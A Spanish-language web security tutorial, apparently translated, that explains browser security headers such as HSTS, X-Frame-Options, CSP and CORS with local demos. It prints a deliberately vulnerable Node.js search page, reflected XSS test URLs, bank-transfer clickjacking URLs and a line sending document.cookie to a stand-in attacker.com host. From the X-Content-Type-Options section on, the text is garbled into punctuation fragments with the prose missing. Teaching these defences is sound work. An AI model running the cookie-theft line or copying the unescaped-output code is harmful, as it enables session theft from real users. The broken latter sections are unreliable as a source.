
Esta es la tercera parte de la serie de seguridad web: la segunda parte fue "
Seguridad web: una introducción a HTTP "
, la primera "
Cómo funcionan los navegadores: una introducción a la seguridad de aplicaciones web ".
Como vimos en las partes anteriores de esta serie, los servidores pueden enviar encabezados HTTP para proporcionar al cliente metadatos adicionales en la respuesta, además de enviar el contenido solicitado por el cliente. Los clientes pueden especificar cómo leer, almacenar en caché o proteger un recurso específico.
Los navegadores ahora han implementado una amplia gama de encabezados relacionados con la seguridad para que sea más difícil para los atacantes explotar vulnerabilidades. En este artículo, trataremos de discutir cada uno de ellos, explicando cómo se usan, qué ataques previenen y un poco de historia para cada encabezado.

La publicación fue escrita con el apoyo de EDISON Software, que se esfuerza por el honor de los programadores rusos y comparte en detalle su experiencia en el desarrollo de productos de software complejos .
Seguridad de transporte estricta de HTTP (HSTS)
Desde finales de 2012, es más fácil para los partidarios de HTTPS Everywhere hacer que el cliente use siempre la versión segura del protocolo HTTP gracias a Strict Transport Security: la línea muy simple
Strict-Transport-Security: max-age=3600 le dirá al navegador que dentro de la próxima hora (3600 segundos) No debe interactuar con la aplicación a través de protocolos inseguros.
Cuando un usuario intenta acceder a una aplicación protegida por HSTS a través de HTTP, el navegador simplemente se niega a ir más allá, convirtiendo automáticamente las URL
http:// a
https:// .

Puede verificar esto localmente con el código
github.com/odino/wasec/tree/master/hsts . Deberá seguir las instrucciones en README (incluye la instalación de un certificado SSL confiable para
localhost en su computadora usando la herramienta
mkcert ), y luego intente abrir
https://localhost:7889 .
Hay 2 servidores en este ejemplo: HTTPS, que escucha en
7889 , y HTTP, en el puerto
7888 . Cuando accede a un servidor HTTPS, siempre intentará redirigirlo a una versión HTTP que funcione porque HSTS no está disponible en el servidor HTTPS. Si en su lugar agrega el parámetro
hsts=on a su URL, el navegador convierte por la fuerza el enlace a la versión
https:// . Dado que solo se puede acceder al servidor en
7888 través del protocolo http, terminarás mirando una página que se parece a esto.

Es posible que le interese saber qué sucede cuando un usuario visita su sitio por primera vez, porque la política HSTS no está predefinida: los atacantes pueden potencialmente engañar al usuario en la versión
http:// de su sitio y llevar a cabo un ataque allí, por lo que aún hay espacio para problemas . Este es un problema grave porque HSTS es un mecanismo de confianza en el primer uso. Intenta asegurarse de que después de visitar el sitio web, el navegador sepa que HTTPS debe usarse en las interacciones posteriores.
Una solución para esto podría ser mantener una gran base de datos de sitios web que admitan HSTS, lo que Chrome hace a través de
hstspreload.org . Primero debe establecer su política y luego visitar el sitio web y ver si se puede agregar a la base de datos. Por ejemplo, podemos ver que Facebook está en la lista.

Al enviar su sitio web a esta lista, puede decirle a los navegadores con anticipación que su sitio usa HSTS, de modo que incluso la primera interacción entre los clientes y su servidor será a través de un canal seguro. Pero es costoso, ya que realmente necesita participar en HSTS. Si, por algún motivo, desea que su sitio web sea eliminado de la lista, esta no es una tarea fácil para los proveedores de navegadores:
Tenga en cuenta que la inclusión en la lista de precarga no se puede cancelar fácilmente.
Los dominios se pueden eliminar, pero lleva meses actualizar Chrome a los usuarios, y no podemos garantizar otros navegadores. No solicite la inclusión en la lista si no está seguro de que puede admitir HTTPS para todo su sitio y todos sus subdominios durante mucho tiempo.
- Fuente: https://hstspreload.org/
Esto se debe a que el proveedor no puede garantizar que todos los usuarios usarán la última versión de su navegador y que su sitio será eliminado de la lista. Piense detenidamente y tome una decisión basada en su grado de confianza en HSTS y su capacidad para respaldarlo a largo plazo.
Fijación de clave pública HTTP (HPKP)
HTTP Public Key Pinning es un mecanismo que nos permite decirle al navegador qué certificados SSL esperar al conectarnos a nuestros servidores. Este encabezado utiliza el mecanismo de confianza en el primer uso, como HSTS, y significa que después de que el cliente se conecta a nuestro servidor, almacenará la información del certificado para las interacciones posteriores. Si en algún momento el cliente descubre que el servidor está usando un certificado diferente, se negará cortésmente a conectarse, lo que dificultará la realización de ataques de "hombre en el medio" (MITM).
Así es como se ve la política de HPKP:
Public-Key-Pins: pin-sha256="9yw7rfw9f4hu9eho4fhh4uifh4ifhiu="; pin-sha256="cwi87y89f4fh4fihi9fhi4hvhuh3du3="; max-age=3600; includeSubDomains; report-uri="https://pkpviolations.example.org/collect"
El encabezado anuncia qué certificados usará el servidor (en este caso, dos de ellos) usando el hash del certificado e incluye información adicional como la vigencia de esta directiva (
max-age = 3600 ) y varios otros detalles. Desafortunadamente, no tiene sentido profundizar más para comprender lo que podemos hacer con la seguridad de la clave pública,
porque Chrome no aprueba esta característica , una señal de que su adopción está condenada al fracaso.
La solución de Chrome no es irracional, es solo una consecuencia de los riesgos asociados con la seguridad de la clave pública. Si pierde su certificado o simplemente comete un error durante la prueba, su sitio no estará disponible para los usuarios que hayan visitado el sitio antes (durante el período de validez de la directiva de
max-age , que generalmente es de semanas o meses).
Como resultado de estas consecuencias potencialmente catastróficas, la adopción de HPKP fue extremadamente baja, y hubo momentos
en que los sitios web grandes no estaban disponibles debido a una configuración incorrecta . Dado todo lo anterior, Chrome decidió que los usuarios estarían mejor sin la protección ofrecida por HPKP, y
los investigadores de seguridad no se oponen completamente a esta decisión .
Expect-CT
Mientras HPKP desaprobaba, apareció un nuevo encabezado para evitar certificados SSL fraudulentos para los clientes:
Expect-CT .
El propósito de este encabezado es decirle al navegador que necesita realizar "verificaciones de antecedentes" adicionales para verificar que el certificado sea auténtico: cuando el servidor usa el encabezado
Expect-CT , básicamente le pide al cliente que verifique que los certificados utilizados estén en los registros abiertos de certificados de transparencia (CT).
La Iniciativa de transparencia de certificados es el esfuerzo de Google para garantizar:
Una plataforma abierta para monitorear y auditar certificados SSL en tiempo casi real.
En particular, la transparencia de certificados le permite detectar certificados SSL que fueron emitidos por una autoridad de certificación por error u obtenidos de manera malintencionada de otra autoridad de certificación perfecta. También le permite identificar las autoridades de certificación que han cometido fraude y emitir certificados de forma maliciosa.
- Fuente: https://www.certificate-transparency.org/
El encabezado toma esta forma:
Expect-CT: max-age=3600, enforce, report-uri="https://ct.example.com/report"
En este ejemplo, el servidor le pregunta al navegador:
- Habilite la comprobación de CT para la aplicación actual durante un período de 1 hora (3600 segundos)
enforce cumplir enforce cumplir esta política y negar el acceso a la aplicación en caso de violación- enviar un informe a la URL especificada en caso de violación
El objetivo de la iniciativa de Transparencia de certificados es detectar certificados emitidos erróneamente o maliciosos (y autoridades de certificación fraudulentas) antes, más rápido y con mayor precisión que cualquier otro método utilizado anteriormente.
Al habilitar el uso del encabezado
Expect-CT , puede tomar esta iniciativa para mejorar el estado de seguridad de su aplicación.
Opciones de marco X

Imagina que ves una página web como esta


Tan pronto como haga clic en el enlace, comprende que todo el dinero en su cuenta bancaria ha desaparecido. Que paso
Fuiste víctima de un ataque de clickjacking.
Un atacante lo dirigió a su sitio web, que muestra un enlace de clic muy atractivo. Desafortunadamente, también se
your-bank.com/transfer?amount=-1&[attacker@gmail.com] en la página del iframe con
your-bank.com/transfer?amount=-1&[attacker@gmail.com] , pero lo ocultó al establecer la transparencia en 0%. Pensamos que hicimos clic en la página original, tratando de ganar un hamer completamente nuevo, pero en su lugar, el navegador arregló un clic en el iframe, un clic peligroso que confirmó la transferencia de dinero.
La mayoría de los sistemas bancarios requieren que proporcione un PIN único para confirmar las transacciones, pero su banco no se puso al día y perdió todo su dinero.
El ejemplo es bastante extremo, pero debería hacerte entender cuáles pueden ser las consecuencias de un
ataque con clickjacking . El usuario tiene la intención de hacer clic en un enlace específico, mientras que el navegador hará clic en la página "invisible", que se insertó como un marco.
He incluido un ejemplo de esta vulnerabilidad en
github.com/odino/wasec/tree/master/clickjacking . Si ejecuta el ejemplo e intenta hacer clic en el enlace "atractivo", verá que el clic real es interceptado por el iframe, lo que hace que no sea transparente para que le resulte más fácil detectar el problema. Un ejemplo debería estar disponible en
http://localhost:7888 .

Afortunadamente, los navegadores han encontrado una solución simple a este problema:

X-Frame-Options (XFO), que le permite decidir si su aplicación puede integrarse como iframes en sitios web externos. Popularizado por Internet Explorer 8, XFO se introdujo por primera vez en 2009 y todavía es compatible con todos los principales navegadores.
Funciona así: cuando el navegador ve un iframe, lo carga y comprueba que su XFO le permite ser incluido en la página actual antes de renderizarlo.

Valores admitidos:
DENY : esta página web no se puede insertar en ningún lado. Este es el nivel más alto de protección porque no permite que nadie incruste nuestro contenido.SAMEORIGIN : solo las páginas del mismo dominio que el actual pueden insertar esta página. Esto significa que example.com/embedder puede cargar example.com/embedded si su política está establecida en SAMEORIGIN . Esta es una política más tranquila que permite a los propietarios de un sitio web particular incrustar sus propias páginas en su aplicación.ALLOW-FROM uri : adjunto permitido desde el URI especificado. Podríamos, por ejemplo, permitir que un sitio web externo autorizado incruste nuestro contenido usando ALLOW-FROM https://external.com . Esto generalmente se usa cuando se va a permitir que desarrolladores externos inserten su contenido a través de un iframe.
Un ejemplo de respuesta HTTP que incluye la política XFO más estricta posible es la siguiente:
HTTP/1.1 200 OK Content-Type: application/json X-Frame-Options: DENY ...

Para demostrar cómo se comportan los navegadores cuando XFO está activado, simplemente podemos cambiar nuestra URL de ejemplo a
http://localhost:7888 /?xfo=on . El parámetro
xfo=on le dice al servidor que incluya
X-Frame-Options: deny en la respuesta, y podemos ver cómo el navegador restringe el acceso al iframe:

XFO se consideró la mejor manera de prevenir ataques basados en clics basados en marcos hasta que después de unos años entró en juego otro título: Política de seguridad de contenido o CSP para abreviar.
Política de seguridad de contenido (CSP)
El
Content-Security-Policy , CSP abreviado, proporciona utilidades de próxima generación para evitar una variedad de ataques, desde XSS (scripting entre sitios) hasta la intercepción de clics (click-jacking).
Para comprender cómo nos ayuda CSP, primero debe pensar en un vector de ataque. Digamos que acabamos de crear nuestro propio motor de búsqueda de Google, donde hay un campo de entrada simple con un botón de envío.

Esta aplicación web no hace nada mágico. Es simple
- muestra el formulario
- permite al usuario buscar
- muestra los resultados de búsqueda junto con la palabra clave que buscó el usuario
Cuando realizamos una búsqueda simple, la aplicación devuelve lo siguiente:

Asombroso Nuestra aplicación entendió increíblemente nuestra búsqueda y encontró una imagen similar. Si profundizamos en el código fuente disponible en
github.com/odino/wasec/tree/master/xss , pronto nos daremos cuenta de que la aplicación presenta un problema de seguridad, ya que cualquier palabra clave que busca un usuario se imprime directamente en HTML:
var qs = require('querystring') var url = require('url') var fs = require('fs') require('http').createServer((req, res) => { let query = qs.parse(url.parse(req.url).query) let keyword = query.search || '' let results = keyword ? `You searched for "${keyword}", we found:</br><img src="http://placekitten.com/200/300" />` : `Try searching...` res.end(fs.readFileSync(__dirname + '/index.html').toString().replace('__KEYWORD__', keyword).replace('__RESULTS__', results)) }).listen(7888) <html> <body> <h1>Search The Web</h1> <form> <input type="text" name="search" value="__KEYWORD__" /> <input type="submit" /> </form> <div id="results"> __RESULTS__ </div> </body> </html>

Esta es una consecuencia desagradable. Un atacante puede crear un enlace específico que ejecute JavaScript arbitrario en el navegador de la víctima.

Si tiene el tiempo y la paciencia para ejecutar el ejemplo localmente, puede comprender rápidamente todo el poder de CSP. Agregué un parámetro de cadena de consulta que incluye CSP, por lo que podemos intentar movernos a una URL maliciosa con CSP habilitado:
localhost : 7888 /? search =% 3Cscript + type% 3D 3D% 22text% 2Fjavascript% 22% 3Ealert% 28% 27You% 20have% 20been% 20PWNED% 27% 29% 3C% 2Fscript% 3E & csp = on


Como puede ver en el ejemplo anterior, le dijimos al navegador que nuestra política de CSP solo permite scripts incluidos desde la misma fuente de la URL actual, que podemos verificar fácilmente accediendo a la URL usando curl y mirando el encabezado de respuesta:
$ curl -I "http://localhost:7888/?search=%3Cscript+type%3D%22text%2Fjavascript%22%3Ealert%28%27You%20have%20been%20PWNED%27%29%3C%2Fscript%3E&csp=on" HTTP/1.1 200 OK X-XSS-Protection: 0 Content-Security-Policy: default-src 'self' Date: Sat, 11 Aug 2018 10:46:27 GMT Connection: keep-alive
Dado que el ataque XSS se llevó a cabo utilizando un script incrustado (un script directamente incrustado en el contenido HTML), el navegador se negó cortésmente a ejecutarlo, garantizando la seguridad de nuestro usuario. Imagine que en lugar de solo mostrar un cuadro de diálogo de advertencia, un atacante configuraría una redirección a su propio dominio a través de un código JavaScript, que podría verse así:
window.location = `attacker.com/${document.cookie}`
Podrían robar todas las cookies de usuario, que pueden contener datos muy confidenciales (más sobre esto en el próximo artículo).
A estas alturas, debería estar claro cómo CSP nos ayuda a prevenir una serie de ataques a las aplicaciones web. Usted define una política y el navegador se adherirá estrictamente a ella, negándose a ejecutar recursos que infrinjan la política.
Una opción interesante para CSP es el modo de solo informe. En lugar de usar el
Content-Security-Policy , primero puede verificar el efecto de CSP en su sitio diciéndole al navegador que simplemente informe errores sin bloquear la ejecución del script, etc. Usando el
Content-Security-Policy-Report-Only .
Los informes le permitirán comprender qué cambios críticos pueden ser causados por la política CSP que le gustaría implementar y corregirlos en consecuencia. Incluso podemos proporcionar la URL del informe y el navegador nos enviará el informe. Aquí hay un ejemplo completo de política de solo informe:
Content-Security-Policy: default-src 'self'; report-uri http://cspviolations.example.com/collector
Las políticas de CSP pueden ser un poco complicadas, por ejemplo, en el siguiente ejemplo:
Content-Security-Policy: default-src 'self'; script-src scripts.example.com; img-src *; media-src medias.example.com medias.legacy.example.com
Esta política define las siguientes reglas:
- los scripts ejecutables (por ejemplo, JavaScript) solo se pueden descargar desde
scripts.example.com - Las imágenes se pueden descargar desde cualquier fuente (
img-src: * ) - El contenido de video o audio se puede descargar de dos fuentes:
medias.example.com y medias.legacy.example.com
Como puede ver, puede haber muchos políticos, y si queremos proporcionar la máxima protección a nuestros usuarios, este puede ser un proceso bastante tedioso. Sin embargo, escribir una política CSP integral es un paso importante para agregar una capa adicional de seguridad a nuestras aplicaciones web.
Para obtener más información sobre CSP, recomendaría
developer.mozilla.org/en-US/docs/Web/HTTP/CSP .
Protección X-XSS
Aunque se reemplaza por CSP, el encabezado
X-XSS-Protection proporciona el mismo tipo de protección. Este encabezado se utiliza para mitigar los ataques XSS en navegadores antiguos que no son totalmente compatibles con CSP. Este encabezado no es compatible con Firefox.
Su sintaxis es muy similar a la que acabamos de ver:
X-XSS-Protection: 1; report=http://xssviolations.example.com/collector
Reflected XSS es el tipo de ataque más común cuando el servidor ingresa el texto ingresado sin ninguna verificación, y ahí es donde realmente resuelve este encabezado. Si desea verlo usted mismo, recomendaría probar el ejemplo en
github.com/odino/wasec/tree/master/xss , ya que al agregar
xss=on a la URL, muestra lo que hace el navegador cuando la protección XSS está habilitada . Si ingresamos una cadena maliciosa en el campo de búsqueda, por ejemplo, el navegador se niega cortésmente a ejecutar el script y explica el motivo de su decisión:
The XSS Auditor refused to execute a script in 'http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=on' because its source code was found within the request. The server sent an 'X-XSS-Protection' header requesting this behavior.

Aún más interesante es el comportamiento predeterminado en Chrome cuando una política CSP o XSS no se especifica en una página web. Un script que podemos probar agregando el parámetro
xss=off a nuestra URL (
http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=off ):

Sorprendentemente, Chrome es lo suficientemente cuidadoso para evitar la representación de la página, lo que dificulta la creación de XSS reflejado. Impresionante hasta dónde han llegado los navegadores.
Política de características
En julio de 2018, el investigador de seguridad
Scott Helm publicó una
publicación de blog muy interesante que detalla el nuevo titular de seguridad:
Feature-Policy .
Actualmente compatible con muy pocos navegadores (Chrome y Safari en el momento de escribir este artículo), este encabezado nos permite determinar si una función particular del navegador está habilitada en la página actual. Con una sintaxis muy similar a CSP, no deberíamos tener problemas para entender qué significan las políticas de función, como las siguientes:
Feature-Policy: vibrate 'self'; push *; camera 'none'
Si tenemos todas las dudas sobre cómo esta política afecta la API del navegador, simplemente podemos analizarla:
vibrate 'self' : permite que la página actual use la API de vibración y cualquier marco en el sitio actual.push * : la página actual y cualquier marco pueden usar la API de notificación pushcamera 'none' : se niega el acceso a la API de la cámara en esta página y en cualquier fotograma
La política de características tiene un poco de historia. Si su sitio permite a los usuarios, por ejemplo, tomar selfies o grabar audio, sería muy útil utilizar una política que restrinja el acceso a la API a través de su página en otros contextos.
Opciones de tipo de contenido X
A veces, las características del navegador inteligente terminan perjudicándonos en términos de seguridad. Un buen ejemplo es el rastreo MIME, una técnica popular en Internet Explorer.
MIME- — ( ) . ,
/awesome-picture.png , (,
Content-Type: text/plain ). , .
, IE , MIME-: «» , , ,
Content-Type , , , , .
-, , ,
/test.jpg , JavaScript. , ? , HTML , , «», . , , , .
,
X-Content-Type-Options: nosniff , MIME-: , , , . , , , .
Cross-Origin Resource Sharing (CORS)
JavaScript HTTP- . , AJAX-
example.com example.com .
, — cookie, . ,
win-a-hummer.com , AJAX
your-bank.com . - , HTTP- , , , .
AJAX , Cross Origin Resource Sharing (CORS), , .
, CORS, , , «» CORS.
, , ,
Access-Control-Allow-Origin , , .
Access-Control-Allow-Origin: * , , , URL-, ,
Access-Control-Allow-Origin: https://example.com .

github.com/odino/wasec/tree/master/cors , , . , AJAX
test-cors test-cors-2 . test-cors-2 CORS, , .
http://cors-test:7888/?cors=on
cors URL, :

, , , , . , , . , , ,
my-bank.com/transfer?amount=1000&from=me&to=attacker. !
,
GET - , ,

POST -? , , ,
http://cors-test:7888/?method=POST :

POST , , « ». ,
OPTIONS , . , ,
POST .
:
- CORS — . , , , .
- API,
GET . , .
, -, , , CORS. , ,
example.com ,
example.com/_proxy/other.com , ,
_proxy/other.com/* ,
other.com .
, , CORS, MDN ,
developer.mozilla.org/en-US/docs/Web/HTTP/CORS .
X-Permitted-Cross-Domain-Policies
CORS,
X-Permitted-Cross-Domain-Policies Adobe ( , Flash Acrobat).
, , . , Adobe
crossdomain.xml , ,
X-Permitted-Cross-Domain-Policies .
?
X-Permitted-Cross-Domain-Policies: none , Flash.
Referrer-Policy
, , .
Referer , . URL , .
, , . , .
Referer . , , .
